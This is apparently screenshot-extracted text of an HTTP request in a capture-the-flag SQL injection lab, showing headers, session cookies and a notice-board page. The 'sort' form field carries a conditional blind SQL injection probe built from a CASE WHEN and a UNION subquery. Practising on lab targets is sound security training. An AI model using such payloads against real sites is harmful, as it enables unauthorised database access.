 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when ((select 'test')='t') then 1
else (select 1 union select 2) end
Search
0 highlights
작성자
Search
연도
연도
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13 14